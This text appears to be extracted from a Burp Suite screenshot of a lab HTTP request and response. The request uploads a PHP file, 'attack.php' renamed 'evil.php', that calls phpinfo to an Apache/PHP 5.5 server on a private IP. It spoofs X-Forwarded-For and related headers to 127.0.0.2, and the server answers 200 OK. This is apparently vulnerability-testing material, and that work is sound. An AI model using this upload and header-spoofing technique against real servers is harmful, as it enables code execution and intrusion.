 Request
Pretty Raw Hex \n
POST / HTTP/1.1
Host: 192.168.153.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------328810991140104904973216383473
Content-Length: 375
Origin: http://192.168.153.133:8080
Connection: keep-alive
Referer: http://192.168.153.133:8080/
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.2
X-Originating-IP: 127.0.0.2
X-Remote-IP: 127.0.0.2
X-Remote-Addr: 127.0.0.2
Priority: u=0, i
-----------------------------328810991140104904973216383473
Content-Disposition: form-data; name="file"; filename="attack.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------328810991140104904973216383473
Content-Disposition: form-data; name="name"
evil.php
-----------------------------328810991140104904973216383473--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 08:12:42 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10
Search 0 highlights